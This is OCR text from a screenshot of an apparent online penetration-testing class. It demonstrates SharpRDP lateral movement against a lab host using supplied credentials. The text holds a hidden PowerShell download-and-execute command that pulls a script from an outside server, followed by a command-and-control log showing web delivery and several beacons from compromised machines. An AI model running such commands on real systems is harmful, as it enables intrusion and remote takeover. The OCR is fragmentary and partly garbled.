 上课中 01:15:50
bilibili
腾讯课堂
内容
合天网安实验室
WWW.HETIANLAB.COM
01
SharpRDP
SharpRDP - 远程桌面协议控制台应用程序，可用于对横向目标执行针对远程目标的经过身份验证的命令执行。
C:\Users\mingy\Desktop\SharpRDP\SharpRDP\SharpRDP\bin\Release>
C:\Users\mingy\Desktop\SharpRDP\SharpRDP\SharpRDP\bin\Release>SharpRDP.exe computername=172.26.2.43 command="powershell.exe -nop -w hidden -c \"IEX
((new-object net.webclient).downloadstring('http://13 43:880/a'))\"" username=MINGY\WIN7-1 password= e123
[+] Connected to : 172.26.2.43
[+] Execution priv type : non-elevated
[+] Executing powershell.exe -nop -w hidden -c "iex ((new-object net.webclient).downloadstring('http://13 43:880/a'))"
[+] Disconnecting from : 172.26.2.43
[+] Connection closed : 172.26.2.43
C:\Users\mingy\Desktop\SharpRDP\SharpRDP\SharpRDP\bin\Release>
218.76.55.132 10.10.10.15 http WIN7-1 WIN7-1 powershell.exe 4396 x64
Event Log X Event Log X Beacon 10.10.10.15@4568 X
09/09 10:35:41 *** initial beacon from
09/09 10:41:44 *** mingy hosted Scripted Web Delivery (powershell) @ http://13 3:880/a
09/09 10:45:33 *** initial beacon from Administrator *@10.10.10.15 (WIN7-1)
09/09 10:49:56 *** initial beacon from WIN7-1@10.10.10.15 (WIN7-1)
09/09 10:52:02 *** initial beacon from *@10.208.204.139
09/09 10:52:12 *** initial beacon from *@10.43.9.204
讨论区 成员(15)
高先志
1
郭庆贤
1
高先志
3
“何景俊”送给“mingy”一朵